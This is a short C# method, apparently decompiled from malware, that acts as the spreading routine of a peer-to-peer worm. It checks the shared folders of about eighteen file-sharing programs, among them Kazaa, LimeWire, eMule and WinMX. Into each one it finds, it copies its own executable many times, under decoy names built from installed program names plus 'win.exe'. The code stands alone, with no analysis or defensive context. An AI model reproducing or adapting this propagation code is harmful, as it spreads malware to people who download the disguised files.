 public void p2p()
{
    foreach (object obj in new ArrayList
    {
        Environment.GetFolderPath(Environment.SpecialFolder.Personal) + "\\Downloads",
        Environment.GetFolderPath(Environment.SpecialFolder.Personal) + "\\My Shared Folder",
        Environment.GetFolderPath(Environment.SpecialFolder.Personal) + "\\Shared",
        Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Ares\\My Shared Folder",
        Environment.GetFolderPath(Environment.SpecialFolder.Desktop) + "\\Downloads",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\Shareaza\\Downloads",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\emule\\incoming\\",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\kazaa\\my shared folder\\",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\kazaa lite\\my shared folder\\",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\kazaa lite k++\\my shared folder\\",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\icq\\shared folder\\",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\grokster\\my grokster\\",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\bearshare\\shared\\",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\edonkey2000\\incoming\\",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\morpheus\\my shared folder\\",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\limewire\\shared\\",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\tesla\\files\\",
        Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles) + "\\winmx\\shared\\"
    })
    {
        string str = Convert.ToString(RuntimeHelpers.GetObjectValue(obj));
        if (Directory.Exists(str))
        {
            string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFiles);
            foreach (string text in Directory.GetDirectories(folderPath))
            {
                string destFileName = str + "\\" + text.Substring(text.LastIndexOf("\\")).Replace("\\", string.Empty) +
                  "win.exe";
                File.Copy(this.me, destFileName, true);
            }
        }
    }
}